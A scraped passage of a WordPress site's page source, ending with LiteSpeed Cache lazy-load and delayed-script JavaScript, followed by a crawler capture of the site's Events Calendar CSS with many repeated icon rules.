<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/a915f58b5fd832221cafacf80aef6d8b.js?ver=68313"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-05 11:36:24 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-05 11:36:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7c67e34536f924c012fc6e8c3261fcb7.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/b540db20e832a9682f42434f5e324505.css -->

--- FILE ---
content_type: text/css
request_url: https://mamamediterraneum.it/wp-content/litespeed/ucss/b540db20e832a9682f42434f5e324505.css?ver=68313
body_size: 29131
content:
@keyframes mailpoet-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.rpwwt-widget ul{list-style:outside none none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.rpwwt-widget ul li{overflow:hidden;margin:0 0 1.5em}.rpwwt-widget ul li:last-child{margin:0}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}#rpwwt-recent-posts-widget-with-thumbnails-5 img,#rpwwt-recent-posts-widget-with-thumbnails-6 img{width:66px;height:66px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}*,.tribe-common *{box-sizing:border-box}.tribe-common svg:not(:root){overflow:hidden}.tribe-common button{box-sizing:border-box;margin:0;cursor:pointer;overflow:visible;padding:0;appearance:none;color:inherit;font:inherit;-webkit-font-smoothing:antialiased;line-height:normal;border-radius:0;outline:0;border:0}.tribe-common button::-moz-focus-inner{border:0;padding:0}.tribe-common a,.tribe-common div,.tribe-common li,.tribe-common ul{border:0;margin:0;padding:0}.tribe-common ul{list-style:none}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common a{cursor:pointer;background-color:initial;-webkit-text-decoration-skip:objects}.single-tribe_events .tribe-common-a11y-visual-hide{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path,.tribe-common .tribe-common-c-svgicon__svg-fill,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path{fill:currentcolor}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled 